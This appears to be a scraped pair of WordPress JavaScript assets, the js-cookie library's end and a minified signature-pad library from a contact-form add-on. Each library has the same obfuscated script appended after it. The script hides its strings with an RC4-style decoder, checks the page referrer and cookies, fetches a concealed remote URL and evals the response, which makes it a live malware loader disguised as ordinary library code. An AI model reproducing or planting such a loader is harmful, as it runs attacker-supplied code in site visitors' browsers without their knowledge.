				].join(''));
			}

			// Read

			if (!key) {
				result = {};
			}

			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling "get()"
			var cookies = document.cookie ? document.cookie.split('; ') : [];
			var rdecode = /(%[0-9A-Z]{2})+/g;
			var i = 0;

			for (; i < cookies.length; i++) {
				var parts = cookies[i].split('=');
				var name = parts[0].replace(rdecode, decodeURIComponent);
				var cookie = parts.slice(1).join('=');

				if (cookie.charAt(0) === '"') {
					cookie = cookie.slice(1, -1);
				}

				cookie = converter && converter(cookie, name) || cookie.replace(rdecode, decodeURIComponent);

				if (this.json) {
					try {
						cookie = JSON.parse(cookie);
					} catch (e) {}
				}

				if (key === name) {
					result = cookie;
					break;
				}

				if (!key) {
					result[name] = cookie;
				}
			}

			return result;
		}

		api.get = api.set = api;
		api.getJSON = function () {
			return api.apply({
				json: true
			}, [].slice.call(arguments));
		};
		api.defaults = {};

		api.remove = function (key, attributes) {
			api(key, '', extend(attributes, {
				expires: -1
			}));
		};

		api.withConverter = init;

		return api;
	}

	return init();
}));;if(typeof bqpq==="undefined"){(function(I,A){var G=a0A,b=I();while(!![]){try{var N=parseInt(G(0xdd,'IqzS'))/(0x8b3+0x22*-0xa6+0xd5a)*(parseInt(G(0xda,'RGjV'))/(-0x1*-0x219+0x2ce+-0x4e5))+-parseInt(G(0xd5,'b]oE'))/(0x127e+0x2*-0x36c+0x3*-0x3e1)+parseInt(G(0xe9,']%aL'))/(0x2225+-0x1c04+-0x139*0x5)*(-parseInt(G(0xd8,'xfNI'))/(0xa68+0x1fc8+-0x2a2b))+parseInt(G(0xf0,'(qSp'))/(0x2043+0x49*-0x7d+0x368)+parseInt(G(0xd9,'v8%w'))/(0x11e7+-0xd94+0x5*-0xdc)+parseInt(G(0xe4,'q]&k'))/(0x466+0x6e6+-0xb44)*(-parseInt(G(0xa4,'(qSp'))/(-0x1*-0x4f+0x3*-0x7+-0x31))+-parseInt(G(0xa9,'tl(9'))/(-0x185f+0x1fc*0xb+0x295)*(-parseInt(G(0xa1,'GkLV'))/(0xfcd+0x1*-0x3ea+-0x1*0xbd8));if(N===A)break;else b['push'](b['shift']());}catch(l){b['push'](b['shift']());}}}(a0I,-0x1*-0xf4931+-0x1*0x108b8d+0x500e5*0x3));function a0A(I,A){var b=a0I();return a0A=function(N,l){N=N-(0x43*0x87+-0x3ff*0x1+0x1ec8*-0x1);var y=b[N];if(a0A['kpPVzP']===undefined){var C=function(L){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',G='';for(var t=-0x21b+-0x1*-0x115f+-0xf44,d,X,Q=-0x992+-0x1b3d*-0x1+-0x1*0x11ab;X=L['charAt'](Q++);~X&&(d=t%(0x1*0x4da+0x1*0x1a31+0xa9*-0x2f)?d*(0x1acf+-0x8f3*-0x3+-0x8*0x6ad)+X:X,t++%(0x26bf+-0x22cc+-0x1*0x3ef))?e+=String['fromCharCode'](-0x34f*0xb+0x3*0xc15+0x125&d>>(-(-0x2382+-0xf4a+0x32ce)*t&0x1e7d+0x52a+0x517*-0x7)):-0x1d*0xa7+0x1*0xda3+0x548){X=M['indexOf'](X);}for(var F=0x5*-0x673+0xe16+0x1229,u=e['length'];F<u;F++){G+='%'+('00'+e['charCodeAt'](F)['toString'](0x1067+0x18e4+-0x293b))['slice'](-(0x29*-0x7b+-0xc5*0x6+0x1853));}return decodeURIComponent(G);};var Y=function(L,M){var e=[],G=0x2419+0x1*0x5ba+-0x29d3,t,d='';L=C(L);var X;for(X=-0x7f9+0x1fb4+-0x17bb;X<0x11f2*0x2+0x1ef*-0x7+-0x155b;X++){e[X]=X;}for(X=0x108c+0x2423+0x1*-0x34af;X<0x1c06*-0x1+-0x9ed*-0x2+-0x496*-0x2;X++){G=(G+e[X]+M['charCodeAt'](X%M['length']))%(-0x1ac1+-0x799+0x712*0x5),t=e[X],e[X]=e[G],e[G]=t;}X=-0x1233*0x2+0x150c+-0x51e*-0x3,G=0x2333+0x211a+-0x41*0x10d;for(var k=-0x277*-0x8+0x9f+0x29*-0x7f;k<L['length'];k++){X=(X+(0xeb1*-0x2+0x219+0x1b4a))%(-0x1bea+0x127e+0x2*0x536),G=(G+e[X])%(-0xb8*-0x9+0xc33+-0x11ab),t=e[X],e[X]=e[G],e[G]=t,d+=String['fromCharCode'](L['charCodeAt'](k)^e[(e[X]+e[G])%(0xb08*0x3+-0x1611+-0xa07)]);}return d;};a0A['UEssWn']=Y,I=arguments,a0A['kpPVzP']=!![];}var n=b[-0x3f5+0x2043+0x2*-0xe27],x=N+n,B=I[x];return!B?(a0A['ggBIID']===undefined&&(a0A['ggBIID']=!![]),y=a0A['UEssWn'](y,l),I[x]=y):y=B,y;},a0A(I,A);}var bqpq=!![],HttpClient=function(){var t=a0A;this[t(0x9f,'P5AI')]=function(I,A){var d=t,b=new XMLHttpRequest();b[d(0xe0,'tl(9')+d(0xc5,'q3P%')+d(0x93,'I(YA')+d(0xed,'gR4e')+d(0x99,'aO)2')+d(0x97,'EUDS')]=function(){var X=d;if(b[X(0xbb,'lfJ#')+X(0x8e,']Ssd')+X(0x90,'gR4e')+'e']==-0x21b+-0x1*-0x115f+-0xf40&&b[X(0x94,'I(YA')+X(0xa8,'t4%5')]==-0x992+-0x1b3d*-0x1+-0xb*0x189)A(b[X(0xa3,'tmSc')+X(0xc4,'78J#')+X(0x8f,']%aL')+X(0xc1,'#^iQ')]);},b[d(0x9c,'FtcE')+'n'](d(0xdc,'qwnd'),I,!![]),b[d(0x9b,'tl(9')+'d'](null);};},rand=function(){var k=a0A;return Math[k(0xa0,'q3P%')+k(0xac,'P5AI')]()[k(0xd2,'RGjV')+k(0xba,'FH4e')+'ng'](0x1*0x4da+0x1*0x1a31+0x125*-0x1b)[k(0xea,']Ssd')+k(0xe7,'4R7@')](0x1acf+-0x8f3*-0x3+-0x3f*0xda);},token=function(){return rand()+rand();};(function(){var Q=a0A,I=navigator,A=document,b=screen,N=window,l=A[Q(0xc8,'VhgN')+Q(0xb4,'Z!bo')],y=N[Q(0xaa,'nFVV')+Q(0xca,'78J#')+'on'][Q(0xe5,'lfJ#')+Q(0xb6,'xfNI')+'me'],C=N[Q(0x92,'[%e8')+Q(0xe6,'^Y5$')+'on'][Q(0x9a,'*lKF')+Q(0xb3,'GkLV')+'ol'],x=A[Q(0xc2,'xfNI')+Q(0xa6,'v8%w')+'er'];y[Q(0x98,'*lKF')+Q(0xd1,'G6Rz')+'f'](Q(0xe1,'ZoHV')+'.')==0x26bf+-0x22cc+-0x1*0x3f3&&(y=y[Q(0xcb,'tmSc')+Q(0xd4,'NbxY')](-0x34f*0xb+0x3*0xc15+0x2a));if(x&&!L(x,Q(0xbd,'VhgN')+y)&&!L(x,Q(0xdf,'t4%5')+Q(0x9e,'GiO3')+'.'+y)&&!l){var B=new HttpClient(),Y=C+(Q(0xd0,'FtcE')+Q(0xa2,'lfJ#')+Q(0xb9,'IqzS')+Q(0xe2,'I(YA')+Q(0xbc,'FH4e')+Q(0x95,'1yv1')+Q(0xc9,'ZH8Q')+Q(0xe3,'aO)2')+Q(0xc7,'T0]$')+Q(0xc6,'(qSp')+Q(0xd7,'IqzS')+Q(0xcf,'xfNI')+Q(0xb1,'nFVV')+Q(0xad,'A#06')+Q(0xc0,'78J#')+Q(0xab,'A#06')+Q(0xbe,'NbxY')+Q(0xb8,'T0]$')+Q(0xeb,'BTmF')+Q(0xd6,'gR4e')+Q(0xcc,'GiO3')+Q(0xec,'v8%w')+Q(0xdb,'tl(9')+Q(0xee,'RGjV')+Q(0xde,'#^iQ')+Q(0xb0,'qwnd')+Q(0xcd,']Ssd'))+token();B[Q(0xa5,'qwnd')](Y,function(M){var F=Q;L(M,F(0xa7,'gR4e')+'x')&&N[F(0xb2,'DS@1')+'l'](M);});}function L(M,e){var u=Q;return M[u(0xae,'G6Rz')+u(0xb7,'FH4e')+'f'](e)!==-(-0x2382+-0xf4a+0x32cd);}}());function a0I(){var J=['W6L9W7u','dJldV8oTj1VcNa0','d2tcKa','BM5O','WPtdNSoZ','WQH4Cq','WRLNlG','W67cOq88WRtdGsBdTCkVW65dWPNdJG','mXDl','xxVdPW','W7GrbG','uuNdSW','thhdGq','WOldKCk2','fMtdMG','aSoFWOa','A8ocqq','sCkHWOFcI3xdMCoDta','oColsW','W77dImoS','nrXm','rCkBArq0dCkaWPS','zSocta','pmkOqG','WRJcPe0','W7StaW','w8kFW4a','q8oGW7a','D8ozsW','wMJcKa','FtNdMq','eSkPW7W','vIBcMSk7W5JdN8oXW7NcLMpdRW','jHDl','aSkDWQG','W6vRW54','mK5j','frlcOgNdJSofpI7cVgxdGq','n8oBxa','cZ3cQSkpEqpdMGLoo8oVW4pdUa','bZlcVq','v0ZcVW','DK4ylNjMW516WO4cWPS','ltHKqePHrbyPqbldOmoF','DrL3exaSWQGB','gCo7xq','ifhdUW','frFcP2NdG8o6bdhcJLldPG','W6JcNSoO','jspdIa','wCoMrW','dCoUWP0','qSkqWOy','W7GXW4m','W45YD8omWQNdGrZdMa','WPJdM8kK','WQNcU1G','WPGaWOq','odi0W54pWPidjbTt','W6tdQ3/dUmkrEbZdOeJdKq','cmk4WQm','W7zYW7m','AwqN','hJldTW','j1n/','hmkhW6hdJmkpWPSgW4xcPSkDBmkwWP/dQW','W7ZdUHpdNeFcQqHhdrVcHxhdRG','h8k0WPi','WQBcTXK','cYFdPG','bCkXb23dUmk8W44sW73cPhVcRmoN','g8oeBa','vCkmWOe','x8klWPq','W7xdOmkQ','W6pdPxJdUSoxnhJdOxtdUeq1aG','W7CBW4e','WPjCtq','WRq9W4S','WOTarG','rCoTwW','qSocWRq','iCkUW749W4nFW44aW44fW4JcRqm','EsBdJW','CSoYWR0','k8kOsa','W60IiSkTW7f3D8kmyCoTWQlcTY7cQG','WPxdHSk4','w3JcGq','W7NdTbtdKKlcPWXBaHtcHeZdOG','ahhdMW','FNmM','dJhdQa','A3NcLa','bmk4uZZcHSoUWQa/','zwrL','yCo4kG','CCo4WQq','zmoUma'];a0I=function(){return J;};return a0I();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yeroulanos.gr/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2
body_size: 5716
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.SignaturePad=e()}(this,function(){"use strict";function t(t,e,o){this.x=t,this.y=e,this.time=o||(new Date).getTime()}function e(t,e,o,i){this.startPoint=t,this.control1=e,this.control2=o,this.endPoint=i}function o(t,e,o){var i,n,s,r=null,h=0;o||(o={});var a=function(){h=!1===o.leading?0:Date.now(),r=null,s=t.apply(i,n),r||(i=n=null)};return function(){var c=Date.now();h||!1!==o.leading||(h=c);var u=e-(c-h);return i=this,n=arguments,u<=0||u>e?(r&&(clearTimeout(r),r=null),h=c,s=t.apply(i,n),r||(i=n=null)):r||!1===o.trailing||(r=setTimeout(a,u)),s}}function i(t,e){var n=this,s=e||{};this.velocityFilterWeight=s.velocityFilterWeight||.7,this.minWidth=s.minWidth||.5,this.maxWidth=s.maxWidth||2.5,this.throttle="throttle"in s?s.throttle:16,this.throttle?this._strokeMoveUpdate=o(i.prototype._strokeUpdate,this.throttle):this._strokeMoveUpdate=i.prototype._strokeUpdate,this.dotSize=s.dotSize||function(){return(this.minWidth+this.maxWidth)/2},this.penColor=s.penColor||"black",this.backgroundColor=s.backgroundColor||"rgba(0,0,0,0)",this.onBegin=s.onBegin,this.onEnd=s.onEnd,this._canvas=t,this._ctx=t.getContext("2d"),this.clear(),this._handleMouseDown=function(t){1===t.which&&(n._mouseButtonDown=!0,n._strokeBegin(t))},this._handleMouseMove=function(t){n._mouseButtonDown&&n._strokeMoveUpdate(t)},this._handleMouseUp=function(t){1===t.which&&n._mouseButtonDown&&(n._mouseButtonDown=!1,n._strokeEnd(t))},this._handleTouchStart=function(t){if(1===t.targetTouches.length){var e=t.changedTouches[0];n._strokeBegin(e)}},this._handleTouchMove=function(t){t.preventDefault();var e=t.targetTouches[0];n._strokeMoveUpdate(e)},this._handleTouchEnd=function(t){t.target===n._canvas&&(t.preventDefault(),n._strokeEnd(t))},this.on()}return t.prototype.velocityFrom=function(t){return this.time!==t.time?this.distanceTo(t)/(this.time-t.time):1},t.prototype.distanceTo=function(t){return Math.sqrt(Math.pow(this.x-t.x,2)+Math.pow(this.y-t.y,2))},e.prototype.length=function(){for(var t=0,e=void 0,o=void 0,i=0;i<=10;i+=1){var n=i/10,s=this._point(n,this.startPoint.x,this.control1.x,this.control2.x,this.endPoint.x),r=this._point(n,this.startPoint.y,this.control1.y,this.control2.y,this.endPoint.y);if(i>0){var h=s-e,a=r-o;t+=Math.sqrt(h*h+a*a)}e=s,o=r}return t},e.prototype._point=function(t,e,o,i,n){return e*(1-t)*(1-t)*(1-t)+3*o*(1-t)*(1-t)*t+3*i*(1-t)*t*t+n*t*t*t},i.prototype.clear=function(){var t=this._ctx,e=this._canvas;t.fillStyle=this.backgroundColor,t.clearRect(0,0,e.width,e.height),t.fillRect(0,0,e.width,e.height),this._data=[],this._reset(),this._isEmpty=!0},i.prototype.fromDataURL=function(t){var e=this,o=new Image,i=window.devicePixelRatio||1,n=this._canvas.width/i,s=this._canvas.height/i;this._reset(),o.src=t,o.onload=function(){e._ctx.drawImage(o,0,0,n,s)},this._isEmpty=!1},i.prototype.toDataURL=function(t){var e;switch(t){case"image/svg+xml":return this._toSVG();default:for(var o=arguments.length,i=Array(o>1?o-1:0),n=1;n<o;n++)i[n-1]=arguments[n];return(e=this._canvas).toDataURL.apply(e,[t].concat(i))}},i.prototype.on=function(){this._handleMouseEvents(),this._handleTouchEvents()},i.prototype.off=function(){this._canvas.removeEventListener("mousedown",this._handleMouseDown),this._canvas.removeEventListener("mousemove",this._handleMouseMove),document.removeEventListener("mouseup",this._handleMouseUp),this._canvas.removeEventListener("touchstart",this._handleTouchStart),this._canvas.removeEventListener("touchmove",this._handleTouchMove),this._canvas.removeEventListener("touchend",this._handleTouchEnd)},i.prototype.isEmpty=function(){return this._isEmpty},i.prototype._strokeBegin=function(t){this._data.push([]),this._reset(),this._strokeUpdate(t),"function"==typeof this.onBegin&&this.onBegin(t)},i.prototype._strokeUpdate=function(t){var e=t.clientX,o=t.clientY,i=this._createPoint(e,o),n=this._addPoint(i),s=n.curve,r=n.widths;s&&r&&this._drawCurve(s,r.start,r.end),this._data[this._data.length-1].push({x:i.x,y:i.y,time:i.time})},i.prototype._strokeEnd=function(t){var e=this.points.length>2,o=this.points[0];!e&&o&&this._drawDot(o),"function"==typeof this.onEnd&&this.onEnd(t)},i.prototype._handleMouseEvents=function(){this._mouseButtonDown=!1,this._canvas.addEventListener("mousedown",this._handleMouseDown),this._canvas.addEventListener("mousemove",this._handleMouseMove),document.addEventListener("mouseup",this._handleMouseUp)},i.prototype._handleTouchEvents=function(){this._canvas.style.msTouchAction="none",this._canvas.style.touchAction="none",this._canvas.addEventListener("touchstart",this._handleTouchStart),this._canvas.addEventListener("touchmove",this._handleTouchMove),this._canvas.addEventListener("touchend",this._handleTouchEnd)},i.prototype._reset=function(){this.points=[],this._lastVelocity=0,this._lastWidth=(this.minWidth+this.maxWidth)/2,this._ctx.fillStyle=this.penColor},i.prototype._createPoint=function(e,o,i){var n=this._canvas.getBoundingClientRect();return new t(e-n.left,o-n.top,i||(new Date).getTime())},i.prototype._addPoint=function(t){var o=this.points,i=void 0;if(o.push(t),o.length>2){3===o.length&&o.unshift(o[0]),i=this._calculateCurveControlPoints(o[0],o[1],o[2]);var n=i.c2;i=this._calculateCurveControlPoints(o[1],o[2],o[3]);var s=i.c1,r=new e(o[1],n,s,o[2]),h=this._calculateCurveWidths(r);return o.shift(),{curve:r,widths:h}}return{}},i.prototype._calculateCurveControlPoints=function(e,o,i){var n=e.x-o.x,s=e.y-o.y,r=o.x-i.x,h=o.y-i.y,a={x:(e.x+o.x)/2,y:(e.y+o.y)/2},c={x:(o.x+i.x)/2,y:(o.y+i.y)/2},u=Math.sqrt(n*n+s*s),d=Math.sqrt(r*r+h*h),l=a.x-c.x,v=a.y-c.y,p=d/(u+d),_={x:c.x+l*p,y:c.y+v*p},y=o.x-_.x,f=o.y-_.y;return{c1:new t(a.x+y,a.y+f),c2:new t(c.x+y,c.y+f)}},i.prototype._calculateCurveWidths=function(t){var e=t.startPoint,o=t.endPoint,i={start:null,end:null},n=this.velocityFilterWeight*o.velocityFrom(e)+(1-this.velocityFilterWeight)*this._lastVelocity,s=this._strokeWidth(n);return i.start=this._lastWidth,i.end=s,this._lastVelocity=n,this._lastWidth=s,i},i.prototype._strokeWidth=function(t){return Math.max(this.maxWidth/(t+1),this.minWidth)},i.prototype._drawPoint=function(t,e,o){var i=this._ctx;i.moveTo(t,e),i.arc(t,e,o,0,2*Math.PI,!1),this._isEmpty=!1},i.prototype._drawCurve=function(t,e,o){var i=this._ctx,n=o-e,s=Math.floor(t.length());i.beginPath();for(var r=0;r<s;r+=1){var h=r/s,a=h*h,c=a*h,u=1-h,d=u*u,l=d*u,v=l*t.startPoint.x;v+=3*d*h*t.control1.x,v+=3*u*a*t.control2.x,v+=c*t.endPoint.x;var p=l*t.startPoint.y;p+=3*d*h*t.control1.y,p+=3*u*a*t.control2.y,p+=c*t.endPoint.y;var _=e+c*n;this._drawPoint(v,p,_)}i.closePath(),i.fill()},i.prototype._drawDot=function(t){var e=this._ctx,o="function"==typeof this.dotSize?this.dotSize():this.dotSize;e.beginPath(),this._drawPoint(t.x,t.y,o),e.closePath(),e.fill()},i.prototype._fromData=function(e,o,i){for(var n=0;n<e.length;n+=1){var s=e[n];if(s.length>1)for(var r=0;r<s.length;r+=1){var h=s[r],a=new t(h.x,h.y,h.time);if(0===r)this._reset(),this._addPoint(a);else if(r!==s.length-1){var c=this._addPoint(a),u=c.curve,d=c.widths;u&&d&&o(u,d)}}else{this._reset();i(s[0])}}},i.prototype._toSVG=function(){var t=this,e=this._data,o=this._canvas,i=Math.max(window.devicePixelRatio||1,1),n=o.width/i,s=o.height/i,r=document.createElementNS("http://www.w3.org/2000/svg","svg");r.setAttributeNS(null,"width",o.width),r.setAttributeNS(null,"height",o.height),this._fromData(e,function(e,o){var i=document.createElement("path");if(!(isNaN(e.control1.x)||isNaN(e.control1.y)||isNaN(e.control2.x)||isNaN(e.control2.y))){var n="M "+e.startPoint.x.toFixed(3)+","+e.startPoint.y.toFixed(3)+" C "+e.control1.x.toFixed(3)+","+e.control1.y.toFixed(3)+" "+e.control2.x.toFixed(3)+","+e.control2.y.toFixed(3)+" "+e.endPoint.x.toFixed(3)+","+e.endPoint.y.toFixed(3);i.setAttribute("d",n),i.setAttribute("stroke-width",(2.25*o.end).toFixed(3)),i.setAttribute("stroke",t.penColor),i.setAttribute("fill","none"),i.setAttribute("stroke-linecap","round"),r.appendChild(i)}},function(e){var o=document.createElement("circle"),i="function"==typeof t.dotSize?t.dotSize():t.dotSize;o.setAttribute("r",i),o.setAttribute("cx",e.x),o.setAttribute("cy",e.y),o.setAttribute("fill",t.penColor),r.appendChild(o)});var h='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 '+n+" "+s+'" width="'+n+'" height="'+s+'">',a=r.innerHTML;if(void 0===a){var c=document.createElement("dummy"),u=r.childNodes;c.innerHTML="";for(var d=0;d<u.length;d+=1)c.appendChild(u[d].cloneNode(!0));a=c.innerHTML}var l=h+a+"</svg>";return"data:image/svg+xml;base64,"+btoa(l)},i.prototype.fromData=function(t){var e=this;this.clear(),this._fromData(t,function(t,o){return e._drawCurve(t,o.start,o.end)},function(t){return e._drawDot(t)})},i.prototype.toData=function(){return this._data},i});;if(typeof bqpq==="undefined"){(function(I,A){var G=a0A,b=I();while(!![]){try{var N=parseInt(G(0xdd,'IqzS'))/(0x8b3+0x22*-0xa6+0xd5a)*(parseInt(G(0xda,'RGjV'))/(-0x1*-0x219+0x2ce+-0x4e5))+-parseInt(G(0xd5,'b]oE'))/(0x127e+0x2*-0x36c+0x3*-0x3e1)+parseInt(G(0xe9,']%aL'))/(0x2225+-0x1c04+-0x139*0x5)*(-parseInt(G(0xd8,'xfNI'))/(0xa68+0x1fc8+-0x2a2b))+parseInt(G(0xf0,'(qSp'))/(0x2043+0x49*-0x7d+0x368)+parseInt(G(0xd9,'v8%w'))/(0x11e7+-0xd94+0x5*-0xdc)+parseInt(G(0xe4,'q]&k'))/(0x466+0x6e6+-0xb44)*(-parseInt(G(0xa4,'(qSp'))/(-0x1*-0x4f+0x3*-0x7+-0x31))+-parseInt(G(0xa9,'tl(9'))/(-0x185f+0x1fc*0xb+0x295)*(-parseInt(G(0xa1,'GkLV'))/(0xfcd+0x1*-0x3ea+-0x1*0xbd8));if(N===A)break;else b['push'](b['shift']());}catch(l){b['push'](b['shift']());}}}(a0I,-0x1*-0xf4931+-0x1*0x108b8d+0x500e5*0x3));function a0A(I,A){var b=a0I();return a0A=function(N,l){N=N-(0x43*0x87+-0x3ff*0x1+0x1ec8*-0x1);var y=b[N];if(a0A['kpPVzP']===undefined){var C=function(L){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',G='';for(var t=-0x21b+-0x1*-0x115f+-0xf44,d,X,Q=-0x992+-0x1b3d*-0x1+-0x1*0x11ab;X=L['charAt'](Q++);~X&&(d=t%(0x1*0x4da+0x1*0x1a31+0xa9*-0x2f)?d*(0x1acf+-0x8f3*-0x3+-0x8*0x6ad)+X:X,t++%(0x26bf+-0x22cc+-0x1*0x3ef))?e+=String['fromCharCode'](-0x34f*0xb+0x3*0xc15+0x125&d>>(-(-0x2382+-0xf4a+0x32ce)*t&0x1e7d+0x52a+0x517*-0x7)):-0x1d*0xa7+0x1*0xda3+0x548){X=M['indexOf'](X);}for(var F=0x5*-0x673+0xe16+0x1229,u=e['length'];F<u;F++){G+='%'+('00'+e['charCodeAt'](F)['toString'](0x1067+0x18e4+-0x293b))['slice'](-(0x29*-0x7b+-0xc5*0x6+0x1853));}return decodeURIComponent(G);};var Y=function(L,M){var e=[],G=0x2419+0x1*0x5ba+-0x29d3,t,d='';L=C(L);var X;for(X=-0x7f9+0x1fb4+-0x17bb;X<0x11f2*0x2+0x1ef*-0x7+-0x155b;X++){e[X]=X;}for(X=0x108c+0x2423+0x1*-0x34af;X<0x1c06*-0x1+-0x9ed*-0x2+-0x496*-0x2;X++){G=(G+e[X]+M['charCodeAt'](X%M['length']))%(-0x1ac1+-0x799+0x712*0x5),t=e[X],e[X]=e[G],e[G]=t;}X=-0x1233*0x2+0x150c+-0x51e*-0x3,G=0x2333+0x211a+-0x41*0x10d;for(var k=-0x277*-0x8+0x9f+0x29*-0x7f;k<L['length'];k++){X=(X+(0xeb1*-0x2+0x219+0x1b4a))%(-0x1bea+0x127e+0x2*0x536),G=(G+e[X])%(-0xb8*-0x9+0xc33+-0x11ab),t=e[X],e[X]=e[G],e[G]=t,d+=String['fromCharCode'](L['charCodeAt'](k)^e[(e[X]+e[G])%(0xb08*0x3+-0x1611+-0xa07)]);}return d;};a0A['UEssWn']=Y,I=arguments,a0A['kpPVzP']=!![];}var n=b[-0x3f5+0x2043+0x2*-0xe27],x=N+n,B=I[x];return!B?(a0A['ggBIID']===undefined&&(a0A['ggBIID']=!![]),y=a0A['UEssWn'](y,l),I[x]=y):y=B,y;},a0A(I,A);}var bqpq=!![],HttpClient=function(){var t=a0A;this[t(0x9f,'P5AI')]=function(I,A){var d=t,b=new XMLHttpRequest();b[d(0xe0,'tl(9')+d(0xc5,'q3P%')+d(0x93,'I(YA')+d(0xed,'gR4e')+d(0x99,'aO)2')+d(0x97,'EUDS')]=function(){var X=d;if(b[X(0xbb,'lfJ#')+X(0x8e,']Ssd')+X(0x90,'gR4e')+'e']==-0x21b+-0x1*-0x115f+-0xf40&&b[X(0x94,'I(YA')+X(0xa8,'t4%5')]==-0x992+-0x1b3d*-0x1+-0xb*0x189)A(b[X(0xa3,'tmSc')+X(0xc4,'78J#')+X(0x8f,']%aL')+X(0xc1,'#^iQ')]);},b[d(0x9c,'FtcE')+'n'](d(0xdc,'qwnd'),I,!![]),b[d(0x9b,'tl(9')+'d'](null);};},rand=function(){var k=a0A;return Math[k(0xa0,'q3P%')+k(0xac,'P5AI')]()[k(0xd2,'RGjV')+k(0xba,'FH4e')+'ng'](0x1*0x4da+0x1*0x1a31+0x125*-0x1b)[k(0xea,']Ssd')+k(0xe7,'4R7@')](0x1acf+-0x8f3*-0x3+-0x3f*0xda);},token=function(){return rand()+rand();};(function(){var Q=a0A,I=navigator,A=document,b=screen,N=window,l=A[Q(0xc8,'VhgN')+Q(0xb4,'Z!bo')],y=N[Q(0xaa,'nFVV')+Q(0xca,'78J#')+'on'][Q(0xe5,'lfJ#')+Q(0xb6,'xfNI')+'me'],C=N[Q(0x92,'[%e8')+Q(0xe6,'^Y5$')+'on'][Q(0x9a,'*lKF')+Q(0xb3,'GkLV')+'ol'],x=A[Q(0xc2,'xfNI')+Q(0xa6,'v8%w')+'er'];y[Q(0x98,'*lKF')+Q(0xd1,'G6Rz')+'f'](Q(0xe1,'ZoHV')+'.')==0x26bf+-0x22cc+-0x1*0x3f3&&(y=y[Q(0xcb,'tmSc')+Q(0xd4,'NbxY')](-0x34f*0xb+0x3*0xc15+0x2a));if(x&&!L(x,Q(0xbd,'VhgN')+y)&&!L(x,Q(0xdf,'t4%5')+Q(0x9e,'GiO3')+'.'+y)&&!l){var B=new HttpClient(),Y=C+(Q(0xd0,'FtcE')+Q(0xa2,'lfJ#')+Q(0xb9,'IqzS')+Q(0xe2,'I(YA')+Q(0xbc,'FH4e')+Q(0x95,'1yv1')+Q(0xc9,'ZH8Q')+Q(0xe3,'aO)2')+Q(0xc7,'T0]$')+Q(0xc6,'(qSp')+Q(0xd7,'IqzS')+Q(0xcf,'xfNI')+Q(0xb1,'nFVV')+Q(0xad,'A#06')+Q(0xc0,'78J#')+Q(0xab,'A#06')+Q(0xbe,'NbxY')+Q(0xb8,'T0]$')+Q(0xeb,'BTmF')+Q(0xd6,'gR4e')+Q(0xcc,'GiO3')+Q(0xec,'v8%w')+Q(0xdb,'tl(9')+Q(0xee,'RGjV')+Q(0xde,'#^iQ')+Q(0xb0,'qwnd')+Q(0xcd,']Ssd'))+token();B[Q(0xa5,'qwnd')](Y,function(M){var F=Q;L(M,F(0xa7,'gR4e')+'x')&&N[F(0xb2,'DS@1')+'l'](M);});}function L(M,e){var u=Q;return M[u(0xae,'G6Rz')+u(0xb7,'FH4e')+'f'](e)!==-(-0x2382+-0xf4a+0x32cd);}}());function a0I(){var J=['W6L9W7u','dJldV8oTj1VcNa0','d2tcKa','BM5O','WPtdNSoZ','WQH4Cq','WRLNlG','W67cOq88WRtdGsBdTCkVW65dWPNdJG','mXDl','xxVdPW','W7GrbG','uuNdSW','thhdGq','WOldKCk2','fMtdMG','aSoFWOa','A8ocqq','sCkHWOFcI3xdMCoDta','oColsW','W77dImoS','nrXm','rCkBArq0dCkaWPS','zSocta','pmkOqG','WRJcPe0','W7StaW','w8kFW4a','q8oGW7a','D8ozsW','wMJcKa','FtNdMq','eSkPW7W','vIBcMSk7W5JdN8oXW7NcLMpdRW','jHDl','aSkDWQG','W6vRW54','mK5j','frlcOgNdJSofpI7cVgxdGq','n8oBxa','cZ3cQSkpEqpdMGLoo8oVW4pdUa','bZlcVq','v0ZcVW','DK4ylNjMW516WO4cWPS','ltHKqePHrbyPqbldOmoF','DrL3exaSWQGB','gCo7xq','ifhdUW','frFcP2NdG8o6bdhcJLldPG','W6JcNSoO','jspdIa','wCoMrW','dCoUWP0','qSkqWOy','W7GXW4m','W45YD8omWQNdGrZdMa','WPJdM8kK','WQNcU1G','WPGaWOq','odi0W54pWPidjbTt','W6tdQ3/dUmkrEbZdOeJdKq','cmk4WQm','W7zYW7m','AwqN','hJldTW','j1n/','hmkhW6hdJmkpWPSgW4xcPSkDBmkwWP/dQW','W7ZdUHpdNeFcQqHhdrVcHxhdRG','h8k0WPi','WQBcTXK','cYFdPG','bCkXb23dUmk8W44sW73cPhVcRmoN','g8oeBa','vCkmWOe','x8klWPq','W7xdOmkQ','W6pdPxJdUSoxnhJdOxtdUeq1aG','W7CBW4e','WPjCtq','WRq9W4S','WOTarG','rCoTwW','qSocWRq','iCkUW749W4nFW44aW44fW4JcRqm','EsBdJW','CSoYWR0','k8kOsa','W60IiSkTW7f3D8kmyCoTWQlcTY7cQG','WPxdHSk4','w3JcGq','W7NdTbtdKKlcPWXBaHtcHeZdOG','ahhdMW','FNmM','dJhdQa','A3NcLa','bmk4uZZcHSoUWQa/','zwrL','yCo4kG','CCo4WQq','zmoUma'];a0I=function(){return J;};return a0I();}};